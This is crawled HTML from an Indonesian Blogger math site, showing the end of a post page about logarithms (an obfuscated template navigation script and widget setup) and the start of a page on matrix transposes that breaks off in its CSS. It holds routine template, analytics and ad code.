x73\x73\x7c\x78\x34\x38\x7c\x75\x72\x6c\x7c\x31\x31\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x37\x30\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x37\x31\x37\x37\x7c\x33\x34\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x31\x30\x33\x7c\x74\x68\x69\x73\x7c\x78\x32\x36\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x39\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x31\x7c\x78\x33\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x36\x7c\x31\x30\x31\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x65\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x7c\x78\x36\x38\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x36\x7c\x31\x31\x34\x7c\x31\x31\x32\x7c\x31\x30\x34\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x31\x31\x7c\x31\x31\x30\x7c\x62\x5f\x72\x63\x7c\x78\x35\x39\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x78\x35\x36\x7c\x78\x34\x45\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x78\x32\x38\x7c\x78\x35\x35\x7c\x5f\x7c\x67\x69\x7c\x31\x33\x39\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x33\x38\x7c\x31\x34\x34\x7c\x31\x34\x38\x7c\x31\x34\x35\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x34\x37\x7c\x31\x36\x32\x7c\x31\x32\x33\x7c\x74\x72\x75\x65\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x31\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x34\x7c\x31\x36\x31\x7c\x31\x37\x31\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x37\x32\x7c\x31\x37\x33\x7c\x31\x37\x35\x7c\x31\x37\x30\x7c\x31\x36\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x36\x33\x7c\x31\x36\x34\x7c\x31\x36\x37\x7c\x31\x36\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x34\x31\x7c\x31\x31\x35\x7c\x78\x34\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x62\x7c\x31\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x30\x7c\x31\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x31\x34\x33\x7c\x31\x30\x39\x7c\x78\x34\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x61\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x63\x7c\x31\x34\x39\x7c\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x35\x7c\x31\x30\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x64\x7c\x73\x72\x63\x7c\x69\x6e\x7c\x31\x36\x30\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x32\x34\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x30\x7c\x78\x37\x31\x7c\x31\x37\x34\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x64\x7c\x31\x31\x37\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x36\x7c\x31\x33\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x34\x30\x7c\x31\x32\x30\x7c\x31\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x33\x7c\x31\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x39\x7c\x31\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x32\x7c\x31\x33\x35\x7c\x31\x36\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IvEHo9);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5U0eiiaSKzOQa_rkH1VzP7vhvOCg:1769590762709';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4774564364560226898','//www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html','4774564364560226898');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4774564364560226898', 'title': 'KnK Land', 'url': 'https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html', 'canonicalUrl': 'https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html', 'homepageUrl': 'https://www.knkland.com/', 'searchUrl': 'https://www.knkland.com/search', 'canonicalHomepageUrl': 'https://www.knkland.com/', 'blogspotFaviconUrl': 'https://www.knkland.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KnK Land - RSS\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4774564364560226898/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/5064645172984476633/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7489040722194951', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca lanjutannya \xbb', 'pageType': 'item', 'postId': '5064645172984476633', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8kb7h3cXIEC4LaUgtpddLV_5_EVR_ko5PH3FmzZWuVKt2AWWQdkkTc2of2DpoyPrlHpXZQu4pfPEjVMLXpxmAXxDanEj6SPd1Bin1qjWgvVcAEwYEcIerStP7v_YOpiBQl0vTBqQ7Eow/s72-c/log.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8kb7h3cXIEC4LaUgtpddLV_5_EVR_ko5PH3FmzZWuVKt2AWWQdkkTc2of2DpoyPrlHpXZQu4pfPEjVMLXpxmAXxDanEj6SPd1Bin1qjWgvVcAEwYEcIerStP7v_YOpiBQl0vTBqQ7Eow/s320/log.png', 'pageName': 'Logaritma dan Sifat-Sifat Logaritma', 'pageTitle': 'KnK Land: Logaritma dan Sifat-Sifat Logaritma', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Logaritma dan Sifat-Sifat Logaritma', 'description': 'KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8kb7h3cXIEC4LaUgtpddLV_5_EVR_ko5PH3FmzZWuVKt2AWWQdkkTc2of2DpoyPrlHpXZQu4pfPEjVMLXpxmAXxDanEj6SPd1Bin1qjWgvVcAEwYEcIerStP7v_YOpiBQl0vTBqQ7Eow/s320/log.png', 'url': 'https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5064645172984476633}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'headerright', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'main', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'main', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'ads-home-bot', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.knkland.com/p/terms-and-conditions.html', 'id': '2227224092420205353', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'Footer Widget (A)', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (A)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (A)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'Footer Widget (B)', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (B)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (B)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'Footer Widget (c)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer Widget (c)', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html
body_size: 84181
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-109055617-1'></script>
<script async='async' id='MathJax-script' src='https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109055617-1');
</script>


	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7489040722194951",
          enable_page_level_ads: true
     });
</script>
     
    <meta content='img-src *' http-equiv='Content-Security-Policy'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.knkland.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KnK Land - RSS" href="https://www.knkland.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KnK Land - Atom" href="https://www.blogger.com/feeds/4774564364560226898/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/2473229199074677182/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIKBfSmtckUfWrOeYYkW8TFJIIuSCp3kMF6peYL0pdvO0tAO7u-adiGf0fjwJq7M6OJno_Cc0FhBgXeGnPWtjBNK0MXrD3WAVuRIg-kfjkS6L_ty0uwOc9lI1IflNEKy6r1JGvlI7C4o0/s320/oprez.png' rel='image_src'/>
<meta content='https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html' property='og:url'/>
<meta content='Matriks Transpos dan Operasi pada Matriks' property='og:title'/>
<meta content='KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIKBfSmtckUfWrOeYYkW8TFJIIuSCp3kMF6peYL0pdvO0tAO7u-adiGf0fjwJq7M6OJno_Cc0FhBgXeGnPWtjBNK0MXrD3WAVuRIg-kfjkS6L_ty0uwOc9lI1IflNEKy6r1JGvlI7C4o0/w1200-h630-p-k-no-nu/oprez.png' property='og:image'/>
<title>
Matriks Transpos dan Operasi pada Matriks - KnK Land
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Matriks Transpos dan Operasi pada Matriks' property='og:title'/>
<meta content='https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIKBfSmtckUfWrOeYYkW8TFJIIuSCp3kMF6peYL0pdvO0tAO7u-adiGf0fjwJq7M6OJno_Cc0FhBgXeGnPWtjBNK0MXrD3WAVuRIg-kfjkS6L_ty0uwOc9lI1IflNEKy6r1JGvlI7C4o0/s320/oprez.png' property='og:image'/>
<meta content='KnK Land' property='og:site_name'/>
<meta content='https://www.knkland.com/' name='twitter:domain'/>
<meta content='Matriks Transpos dan Operasi pada Matriks' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIKBfSmtckUfWrOeYYkW8TFJIIuSCp3kMF6peYL0pdvO0tAO7u-adiGf0fjwJq7M6OJno_Cc0FhBgXeGnPWtjBNK0MXrD3WAVuRIg-kfjkS6L_ty0uwOc9lI1IflNEKy6r1JGvlI7C4o0/s320/oprez.png' name='twitter:image'/>
<meta content='Matriks Transpos dan Operasi pada Matriks' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiomiv5n1UqvgHRcU0UJr6gHkrQxk6XLE6L2ZJo-OcUN0M_hbMbmuWSIC6rLBdaW3g-6PSlYUI4fHmRxofAqCuC1BMoUkkjSRPoU_G-5e5u3JqLmI9Ag5fVwp8DSR4QXZrWCaHIoTIvIuA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifZZ6y9BK-eQK44kGl-wnUWkGk5g-8mSIUhf80IVKxh1S3LsIG8rejM0xQ0nqkVVXJC5MfMLow5owvAQmK9L7nVLKhDYEfjVQ0zQIu23IY4tHh5FCpbWdJ5HjUAXRq-WxWoKS_uCccKh0/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
